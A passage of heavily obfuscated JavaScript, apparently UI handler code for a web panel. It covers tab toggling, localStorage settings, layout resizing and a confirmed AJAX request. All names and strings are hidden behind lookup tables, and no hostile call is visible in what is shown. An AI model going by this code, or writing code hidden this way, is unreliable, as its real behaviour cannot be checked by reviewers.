j2CLJD;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this);switch(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254]))){case o_PWk4(g7qxukq[0x255]):j2CLJD[o_PWk4(g7qxukq[0x255])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x256]):j2CLJD[o_PWk4(g7qxukq[0x256])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x257]):j2CLJD[o_PWk4(g7qxukq[0x257])](WVjrjW,qYGDYU);break;case o_PWk4(0x60d)+o_PWk4(0x60e):j2CLJD[o_PWk4(g7qxukq[0x265])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x258]):j2CLJD[o_PWk4(g7qxukq[0x258])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x259]):j2CLJD[o_PWk4(g7qxukq[0x259])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25a]):j2CLJD[o_PWk4(g7qxukq[0x25a])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25b]):j2CLJD[o_PWk4(g7qxukq[0x25b])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25c]):j2CLJD[o_PWk4(g7qxukq[0x25c])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25d]):j2CLJD[o_PWk4(g7qxukq[0x25d])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25e]):j2CLJD[o_PWk4(g7qxukq[0x25e])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25f]):j2CLJD[o_PWk4(g7qxukq[0x25f])](WVjrjW,qYGDYU);break}},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x614)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x615)+o_PWk4(0x616)+Eu3OYA),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x617))[o_PWk4(g7qxukq[0x261])](MbU_ni(o_PWk4(0x618))[o_PWk4(g7qxukq[0x262])](\"fa\")[o_PWk4(g7qxukq[0x262])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x619):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61b))[o_PWk4(g7qxukq[0x201])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x61c):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61d)+g7qxukq[0x24])),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x61e)+Eu3OYA,YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]))},[o_PWk4(g7qxukq[0x256])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x620))[o_PWk4(g7qxukq[0x168])]()}));return g7qxukq[0x37]},g7qxukq[0x1e]),[o_PWk4(0x621)+o_PWk4(0x622)]:function(WVjrjW,qYGDYU){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x623))[o_PWk4(g7qxukq[0x168])]()}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x265])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=\"\",YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x625))[o_PWk4(g7qxukq[0x262])](YcDJ5C==g7qxukq[0x1]?o_PWk4(0x626):o_PWk4(g7qxukq[0x267]))[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](YcDJ5C==g7qxukq[0x1]?o_PWk4(g7qxukq[0x267]):o_PWk4(0x628)+o_PWk4(0x629)+g7qxukq[0x24]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x268]),YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268]))==g7qxukq[0x1]?(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62a)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x16e])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x12b])]()):(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62c)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x132])]()),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x258])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x62d)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62e)),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x62f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(j2CLJD[o_PWk4(0x630)+o_PWk4(0x631)+o_PWk4(0x632)](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])]()))}))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x271])+o_PWk4(0x634)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x635)),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(0x636)+g7qxukq[0x1e1])[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x201])](function(WVjrjW,qYGDYU){return(qYGDYU[o_PWk4(0x63a)](new(iRbleI(o_PWk4(0x63b)))(o_PWk4(0x63c),g7qxukq[0x5]))||[])[o_PWk4(g7qxukq[0x270])](\" \")}),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x262])](o_PWk4(0x63d)+Eu3OYA),YcDJ5C>g7qxukq[0x0]?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x63e)+YcDJ5C,Eu3OYA):iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x63f)+o_PWk4(0x640)+\"in\",Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25f])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(0x641)](o_PWk4(g7qxukq[0x271]),function(){j2CLJD[o_PWk4(g7qxukq[0x275])](Eu3OYA,this[o_PWk4(g7qxukq[0x24e])]);return g7qxukq[0x37]}));return g7qxukq[0x37]},[o_PWk4(0x643)+o_PWk4(0x644)+g7qxukq[0x7]](WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+WVjrjW)==qYGDYU){return}FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x272])+WVjrjW,qYGDYU),MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4]))[o_PWk4(0x646)](),this[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(0x647)]=g7qxukq[0x0],this[o_PWk4(g7qxukq[0x10a])]=WVjrjW,this[o_PWk4(g7qxukq[0x19b])]=WVjrjW,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x648)]:function(MbU_ni){var WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x649)]==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x64a)+o_PWk4(0x64b)+MbU_ni)?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+MbU_ni):this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]?this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]:o_PWk4(0x64d);return WVjrjW},[o_PWk4(0x64e)]:function(WVjrjW){var qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),j2CLJD;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x64f)+o_PWk4(g7qxukq[0x274]))[o_PWk4(g7qxukq[0x20c])](),this[o_PWk4(g7qxukq[0x275])](qYGDYU,j2CLJD));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x276])]:function(MbU_ni){FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x276])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x26c])]:function(){var WVjrjW;if(MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x17d])+o_PWk4(0x653)](o_PWk4(0x654))||iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))){var qYGDYU;FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x39],qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x167])]);if(qYGDYU==g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])]()}else{if(qYGDYU==g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12b])]()}else{if(qYGDYU>g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]()})}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x37])}}FvXU2dh(WVjrjW=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65a))==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))?MbU_ni(iRbleI(o_PWk4(0x65b)+g7qxukq[0x46]))[o_PWk4(g7qxukq[0x27f])]():iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x65c)),WVjrjW=WVjrjW-iRbleI(o_PWk4(0x65d)+g7qxukq[0x280])(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])](o_PWk4(0x65e))),MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x10e])](function(){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){var qYGDYU=WVjrjW<=MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()?WVjrjW:MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])](),j2CLJD;j2CLJD=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x65f)+o_PWk4(0x660));if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x661)+o_PWk4(0x662)+o_PWk4(0x663)+g7qxukq[0x200])!=g7qxukq[0x1]){var Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()-j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x298]))>=-g7qxukq[0x25]?g7qxukq[0x39]:g7qxukq[0x37]}else{var Eu3OYA=g7qxukq[0x39]}qYGDYU<=MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()?j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-qYGDYU)):j2CLJD[o_PWk4(g7qxukq[0x27f])](WVjrjW-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-j2CLJD[o_PWk4(g7qxukq[0x27f])]()));if(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()>MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()){j2CLJD[o_PWk4(g7qxukq[0x27f])](j2CLJD[o_PWk4(g7qxukq[0x27f])]()-(MbU_ni(this)[o_PWk4(g7qxukq[0x27f])]()-MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x27f])]()))}if(Eu3OYA&&j2CLJD[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1c1]))){j2CLJD[o_PWk4(g7qxukq[0x1c6])](j2CLJD[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])))}}}),MbU_ni(o_PWk4(0x665)+o_PWk4(0x666))[o_PWk4(g7qxukq[0x287])](MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x287])]()-g7qxukq[0xb]));return g7qxukq[0x37]},[o_PWk4(0x667)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f])),j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x668))?qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])):g7qxukq[0x0],Eu3OYA=this[o_PWk4(g7qxukq[0x288])]());if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){if(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x669))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return g7qxukq[0x37]}qYGDYU[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb]);if(qYGDYU[o_PWk4(g7qxukq[0x218])](o_PWk4(0x66b)+\"ab\")){FvXU2dh(this[o_PWk4(0x66c)](j2CLJD),this[o_PWk4(g7qxukq[0x19b])]=j2CLJD,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))}this[o_PWk4(g7qxukq[0x26c])]();if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(0x66d)})}Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](g7qxukq[0x150]+j2CLJD,Eu3OYA),g7qxukq[0x1])}else{qYGDYU[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x219]));if(this[o_PWk4(g7qxukq[0x131])]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x281])]({[o_PWk4(g7qxukq[0x287])]:o_PWk4(g7qxukq[0x289])})}if(Eu3OYA[o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](g7qxukq[0x150]+j2CLJD)<g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x28b])](g7qxukq[0x150]+j2CLJD)}}this[o_PWk4(0x670)](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2]));return g7qxukq[0x37]},[o_PWk4(0x671)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(0x672)+o_PWk4(0x673)](),Eu3OYA=qYGDYU[o_PWk4(g7qxukq[0x288])](),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181])),SkMRDA=YcDJ5C[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219])));if(YcDJ5C[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x674)+o_PWk4(0x675))){var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),QT8eWeC;FvXU2dh(QT8eWeC=g7qxukq[0x150]+EPLIahr,delete qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+EPLIahr])}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),QT8eWeC;QT8eWeC=g7qxukq[0x228]+EPLIahr}FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(g7qxukq[0x28e])](QT8eWeC,j2CLJD),g7qxukq[0x1]),qYGDYU[o_PWk4(0x676)+o_PWk4(0x677)](j2CLJD[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),Eu3OYA[o_PWk4(g7qxukq[0x28d])](MbU_ni[o_PWk4(0x678)+\"y\"](QT8eWeC,Eu3OYA),g7qxukq[0x1]),qYGDYU[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])](Eu3OYA[o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x16c])](),qYGDYU[o_PWk4(g7qxukq[0x131])]&&MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x292])+g7qxukq[0xcb])?MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x679))[o_PWk4(g7qxukq[0x168])]():qYGDYU[o_PWk4(g7qxukq[0x26c])]());if(MbU_ni[o_PWk4(g7qxukq[0x28e])](EPLIahr,qYGDYU[o_PWk4(g7qxukq[0x293])])<g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x293])][o_PWk4(g7qxukq[0x294])](EPLIahr)}return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x241])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x0]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x67a))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x67b)+WVjrjW[g7qxukq[0x0]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x16c])]())}),[o_PWk4(0x67c)]:function(WVjrjW){var 